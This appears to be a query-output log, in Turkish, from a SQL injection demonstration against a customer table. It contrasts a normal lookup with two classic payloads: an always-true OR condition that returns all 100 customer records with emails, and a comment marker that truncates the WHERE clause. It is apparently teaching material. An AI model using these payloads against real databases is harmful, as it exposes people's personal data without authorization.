 --- Normal Kullanım ---
Çalıştırılan sorgu: SELECT MusteriID, Ad, Soyad, Email FROM Musteriler WHERE Ad = 'Musteri1'
(1 row affected)
--- Injection Saldırısı: Tüm kayıtları getir ---
Çalıştırılan sorgu: SELECT MusteriID, Ad, Soyad, Email FROM Musteriler WHERE Ad = '' OR '1'='1'
(100 rows affected)
--- Injection Saldırısı: Yorum ile WHERE kısaltma ---
Çalıştırılan sorgu: SELECT MusteriID, Ad, Soyad, Email FROM Musteriler WHERE Ad = 'Musteri1' --'
(1 row affected)
Completion time: 2026-06-09T21:44:53.6179499+03:00